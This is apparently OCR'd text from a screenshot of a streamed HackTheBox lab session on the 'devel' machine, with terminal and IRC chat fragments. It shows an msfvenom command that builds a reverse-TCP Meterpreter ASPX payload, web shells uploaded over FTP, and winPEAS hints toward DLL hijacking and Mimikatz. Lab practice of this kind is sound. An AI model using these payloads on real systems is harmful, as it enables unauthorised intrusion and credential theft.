 *CherryTree 0.38.8
[Mozilla Firefox]
tj@kali: ~/ctfs/devel
23:09:08
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/lame
Help
[i] Maybe you can take advantage of modifying/creating some binary in some of the
following locations
[i] PATH variable entries permissions - place binary or DLL to execute instead of
legitimate
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dll-h
ijacking
C:\Windows\system32 NT SERVICE\TrustedInstaller:(F)
C:\Windows NT SERVICE\TrustedInstaller:(F)
C:\Windows\System32\Wbem NT SERVICE\TrustedInstaller:(F)
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [*] CREDENTIALS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] WINDOWS VAULT <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#windo
ws-vault
Currently stored credentials:
* NONE *
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] DPAPI MASTER KEYS <_-_-_-_-_-_-_-_-_-_-_-_-_-_
-_-
[i] Use the Mimikatz 'dpapi::masterkey' module with appropriate arguments (/rpc) t
o decrypt
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dpapi
[*] 10.10.10.5 - Meterpreter session 1 closed.  Reason: Died
Terminate channel 2? [y/N]  n
Terminate channel 2? [y/N]
Terminate channel 2? [y/N]  n
Terminate channel 2? [y/N]  y
[-] Error running command shell: Rex::TimeoutError Operation timed out.
msf5 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) > r
Node Type: Rich Text - Date Created: 2020/05/29 - 23:08 - Date Modified: 2020/05/29 - 23:08
winpeas
06-02-20  08:38AM                 1442 cmdasp.aspx
03-17-17  05:37PM                  689 iisstart.htm
06-02-20  08:50AM                14278 launcher.bat
06-02-20  09:00AM                  345 rev.exe
06-02-20  09:03AM                38698 shell.asp
06-02-20  09:04AM                 2848 shell.aspx
06-02-20  08:37AM                    0 test
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp> put winPEAS.bat
local: winPEAS.bat remote: winPEAS.bat
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
33480 bytes sent in 0.00 secs (105.3763 MB/s)
ftp>
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of asp file: 38628 bytes
tj@kali:~/ctfs/devel$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.33 LPORT=9999 -f aspx
> shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2812 bytes
tj@kali:~/ctfs/devel$ cd ../grandpa/
tj@kali:~/ctfs/grandpa$ ls
41738.py  8704.txt  8765.php  grandpa.gnmap  grandpa.nmap  grandpa.xml  php.pl  winPEAS.bat
tj@kali:~/ctfs/grandpa$ put
22:19 < big_mark82> one of the reasons i found htb annoying
22:25 < big_mark82> gangster
22:32 < big_mark82> wow
22:35 < big_mark82> someone else doing the same crap as before
22:37 < big_mark82> nice
22:58 < big_mark82> wouldnt venom beable to make a reverse payload ?
23:01 < big_mark82> `looks right but i was thinking because the aspx worked before you'd use it here
instead of exe
23:05 < big_mark82> stick the x on the end see what it does
23:05 < big_mark82> boom
23:07 < big_mark82> in thm room they used process migrate see if it works here lol
23:07 < big_mark82> cheeky i know
[23:09] [apjone] [2:Twitch/#apjone] [Act: 1]
[#apjone]
https://twitter.com/apjone